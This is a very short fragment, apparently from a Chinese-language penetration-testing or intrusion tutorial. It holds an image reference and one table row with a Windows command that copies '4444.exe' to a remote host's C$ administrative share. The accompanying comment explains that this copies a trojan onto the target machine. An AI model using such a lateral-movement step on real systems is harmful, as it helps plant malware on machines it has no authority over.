 1 | copy 4444.exe \\192.168.3.21 \c$ // 拷贝木马文件到目标机器目录c盘下 |